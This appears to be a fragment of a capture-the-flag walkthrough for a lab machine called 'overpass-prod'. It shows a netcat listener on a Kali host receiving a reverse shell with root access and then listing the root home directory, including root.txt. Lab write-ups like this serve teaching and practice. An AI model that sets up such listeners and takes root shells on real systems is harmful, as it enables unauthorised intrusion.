 kali@kali:~/Desktop$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.79.145] from (UNKNOWN) [10.10.225.133] 49594
bash: cannot set terminal process group (12453): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# ls -la
ls -la
total 56
drwx------  8 root root 4096 Jun 27 16:06 .
drwxr-xr-x 23 root root 4096 Jun 27 02:28 ..
lrwxrwxrwx  1 root root    9 Jun 27 02:38 .bash_history -> /dev/null
-rw-------  1 root root 3106 Apr  9  2018 .bashrc
drwx------  3 root root 4096 Jun 27 02:33 .cache
drwx------  3 root root 4096 Jun 27 02:21 .local
-rw-------  1 root root  184 Jun 27 04:07 .profile
drwx------  2 root root 4096 Jun 27 02:15 .ssh
-rw-r--r--  1 root root 8575 Aug 21 17:06 buildStatus
drwx------  2 root root 4096 Jun 27 04:34 builds
drwxr-xr-x  4 root root 4096 Jun 27 04:09 go
-rw-------  1 root root   38 Jun 27 16:06 root.txt
drwx------  2 root root 4096 Jun 27 04:34 src
root@overpass-prod:~#